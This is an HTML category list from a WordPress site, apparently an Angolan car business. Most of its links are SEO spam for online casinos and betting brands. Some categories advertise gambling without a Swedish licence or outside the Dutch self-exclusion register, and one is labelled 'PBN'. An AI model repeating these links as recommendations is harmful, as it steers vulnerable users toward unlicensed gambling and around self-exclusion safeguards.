	<li class="cat-item cat-item-129"><a href="https://rikauto.co.ao/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rikauto.co.ao/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rikauto.co.ao/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://rikauto.co.ao/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://rikauto.co.ao/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://rikauto.co.ao/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://rikauto.co.ao/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://rikauto.co.ao/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://rikauto.co.ao/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rikauto.co.ao/category/1xbet-online-casino/">1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://rikauto.co.ao/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://rikauto.co.ao/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rikauto.co.ao/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://rikauto.co.ao/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://rikauto.co.ao/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://rikauto.co.ao/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://rikauto.co.ao/category/20-bet-202/">20 Bet 202</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://rikauto.co.ao/category/20bet-bonus-758/">20bet Bonus 758</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://rikauto.co.ao/category/20bet-kasyno-860/">20bet Kasyno 860</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rikauto.co.ao/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rikauto.co.ao/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://rikauto.co.ao/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rikauto.co.ao/category/270/">270</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://rikauto.co.ao/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rikauto.co.ao/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://rikauto.co.ao/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rikauto.co.ao/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://rikauto.co.ao/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://rikauto.co.ao/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://rikauto.co.ao/category/aviator-game-winning-trick-ecli-igrok-771/">Aviator Game Winning Trick Если Игрок &#8211; 685</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rikauto.co.ao/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rikauto.co.ao/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://rikauto.co.ao/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://rikauto.co.ao/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://rikauto.co.ao/category/aviator-slottica-kasyna-bez-893/">Aviator Slottica Kasyna Bez &#8211; 422</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rikauto.co.ao/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rikauto.co.ao/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://rikauto.co.ao/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rikauto.co.ao/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rikauto.co.ao/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rikauto.co.ao/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://rikauto.co.ao/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://rikauto.co.ao/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rikauto.co.ao/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rikauto.co.ao/category/bdm-bet-226/">Bdm Bet 226</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rikauto.co.ao/category/bdm-bet-promo-code-853/">Bdm Bet Promo Code 853</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://rikauto.co.ao/category/bdmbet-promo-code-19/">Bdmbet Promo Code 19</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rikauto.co.ao/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-622/">Benefits Of Cbd Oil 622</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://rikauto.co.ao/category/benefits-of-cbd-oil-under-tongue-882/">Benefits Of Cbd Oil Under Tongue 882</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://rikauto.co.ao/category/betano-login-app-129/">Betano Login App 129</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://rikauto.co.ao/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rikauto.co.ao/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rikauto.co.ao/category/big-bass-de/">big bass de</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://rikauto.co.ao/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://rikauto.co.ao/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://rikauto.co.ao/category/bitcoin-casino-2/">bitcoin casino 2</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rikauto.co.ao/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://rikauto.co.ao/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://rikauto.co.ao/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://rikauto.co.ao/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://rikauto.co.ao/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://rikauto.co.ao/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://rikauto.co.ao/category/business-plans/">Business Plans</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rikauto.co.ao/category/business-services/">Business Services</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://rikauto.co.ao/category/car-service-44/">Car Service 44</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rikauto.co.ao/category/case-study-mostbet-648/">Case Study: Mostbet&quot; &#8211; 872</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rikauto.co.ao/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://rikauto.co.ao/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://rikauto.co.ao/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rikauto.co.ao/category/casino-bdmbet-192/">Casino Bdmbet 192</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rikauto.co.ao/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
